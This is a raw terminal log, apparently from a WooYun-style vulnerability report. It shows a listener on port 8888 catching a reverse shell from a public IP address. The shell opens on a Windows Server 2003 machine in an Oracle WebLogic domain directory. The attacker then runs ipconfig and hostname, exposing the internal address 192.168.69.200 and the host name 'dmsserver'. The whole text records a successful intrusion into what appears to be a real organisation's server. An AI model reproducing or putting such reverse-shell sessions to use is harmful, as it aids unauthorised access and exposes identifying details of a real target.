 listening on [any] 8888 ...
111.204.108.33: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ from (UNKNOWN) [111.204.108.33] 4445: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\Oracle\Middleware\user_projects\domains\base_domain>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ip200:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.69.200
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.69.1
D:\Oracle\Middleware\user_projects\domains\base_domain>hostname
hostname
dmsserver
www.wooyun.org
D:\Oracle\Middleware\user_projects\domains\base_domain>